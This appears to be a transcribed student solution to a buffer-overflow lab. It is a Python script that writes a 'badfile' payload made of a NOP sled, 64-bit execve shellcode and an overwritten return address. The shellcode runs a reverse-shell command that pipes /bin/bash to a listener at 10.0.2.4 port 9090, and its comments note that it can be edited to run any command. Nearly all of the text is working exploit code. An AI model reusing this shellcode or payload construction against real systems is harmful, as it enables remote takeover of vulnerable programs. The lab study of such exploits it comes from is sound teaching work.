 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
7    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
8    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10    "/bin/bash*"
11    "-c*"
12    # You can modify the following command string to run any command.
13    # You can even run multiple commands. When you change the string,
14    # make sure that the position of the * at the end doesn't change.
15    # The code above will change the byte at this position to zero,
16    # so the command string ends here.
17    # You can delete/add spaces, if needed, to keep the position the same.
18    # The * in this line serves as the position marker         *
19    "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
20    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 # Fill the content with NOP's
27 content = bytearray(0x90 for i in range(517))
28
29 # THe new 64 bit edp and buffer address
30 #edp=0x7ffceb048c30
31 #buffer=0x7ffceb048bd0
32
33 ###########################################################
34 # Please update the code below to work with 64-bit version.
35 ###########################################################
36
37 # Put the shellcode somewhere in the payload
38 start = 517 - len(shellcode)
39 print(len(shellcode))
40 content[start:start + len(shellcode)] = shellcode
41
42 # Decide the return address value
43 # and put it somewhere in the payload
44 ret    =  0x7fffffffe070 + 160
45 offset = 96+4
46
47 # Use 4 for 32-bit address and 8 for 64-bit address
48 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
49 ##################################################################
50
51 # Write the content to a file
52 with open('badfile', 'wb') as f:
53   f.write(content)